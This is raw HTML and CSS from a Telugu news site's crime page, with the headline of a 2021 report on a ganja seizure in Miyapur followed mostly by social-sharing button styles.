    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-21032" class="post-21032 post type-post status-publish format-standard has-post-thumbnail category-crime tag-miyapur" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://namastheslp.com/category/news">వార్త‌లు</a></li><li class="entry-category"><a  href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">విశాఖ నుంచి ముంబైకి గంజాయిని తరలిస్తూ మియాపూర్ లో పట్టుబడ్డ ముఠా &#8211; 30 కిలోల గంజాయి స్వాదీనం</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://namastheslp.com/author/vinayakumar">EDITOR</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-18T20:31:11+05:30" >September 18, 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
